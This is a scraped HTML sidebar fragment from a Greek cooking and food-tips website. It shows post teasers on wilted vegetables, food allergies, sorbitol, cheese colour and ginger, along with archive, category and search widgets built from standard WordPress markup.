                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <h4 class="title">
                                        Τι να κάνετε αν τα λαχανικά σας έχουν μαραθεί                                    </h4>
                                </a>
                                <div class="details">Αν έχετε λαχανικά στο ψυγείο και σας έχουν μαραθεί μην τα πετάξετε. Μπορείτε να κάνετε κάτι...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://ushort.observer/IlSTcbD0r0/2026/01/'> Ιανουάριος 2026 &nbsp;(57)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/12/'> Δεκέμβριος 2025 &nbsp;(182)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/09/'> Σεπτέμβριος 2025 &nbsp;(12)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="supermag_posts_col-15" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-5'><h3 class="widget-title"><span>FEELCOOKPEDIA</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg 840w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-768x512.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies.jpg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <h4 class="title">
                                        Οι πιο επικίνδυνες τροφικές αλλεργίες…                                    </h4>
                                </a>
                                <div class="details">Η τροφική αλλεργία είναι η ανεπιθύμητη αντίδραση σε κάποιο τρόφιμο ή συστατικό αυτού με εμπλοκή του...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png 840w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659.png 865w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <h4 class="title">
                                        Τα πάντα για τη Σορβιτόλη                                    </h4>
                                </a>
                                <div class="details">Η σορβιτόλη, γνωστή και ως γλυκιτόλη, είναι μια φυσική σάκχαρο-αλκοόλη που συναντάται σε διάφορα φρούτα, κυρίως...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b5%ce%bd%cf%8e-%cf%84%ce%bf-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c-%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%b3/">
                                    <img width="640" height="356" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-174203-840x467.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-174203-840x467.png 840w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-174203-657x365.png 657w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-174203-768x427.png 768w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-174203.png 1015w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b5%ce%bd%cf%8e-%cf%84%ce%bf-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c-%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%b3/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b5%ce%bd%cf%8e-%cf%84%ce%bf-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c-%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%b3/">
                                    <h4 class="title">
                                        Γιατί ενώ το βασικό υλικό για την παραγωγή τυριού είναι το γάλα τα τυριά είναι κίτρινα ή πορτοκαλί;                                    </h4>
                                </a>
                                <div class="details">Έχετε ποτέ αναρωτηθεί γιατί το γάλα που βλέπετε καθημερινά είναι κατάλευκο, ενώ το τυρί, που παράγεται...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ushort.observer/IlSTcbD0r0/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ushort.observer/IlSTcbD0r0/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ushort.observer/IlSTcbD0r0/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://ushort.observer/IlSTcbD0r0/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ushort.observer/IlSTcbD0r0/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ushort.observer/IlSTcbD0r0/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="supermag_posts_col-16" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>ΠΡΟΣΦΑΤΑ</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3 featured-post-main">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg 840w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-768x512.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies.jpg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <h4 class="title">
                                        Οι πιο επικίνδυνες τροφικές αλλεργίες…                                    </h4>
                                </a>
                                <div class="details">Η τροφική αλλεργία είναι η ανεπιθύμητη αντίδραση σε κάποιο τρόφιμο ή συστατικό αυτού με εμπλοκή του ανοσοποιητικού συστήματος του σώματος</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix"></div><div class="clearfix visible-lg"></div><div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <h4 class="title">
                                        Πώς να καθαρίσετε εύκολα το τζίντζερ                                    </h4>
                                </a>
                                <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή μας ευκολότερη.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
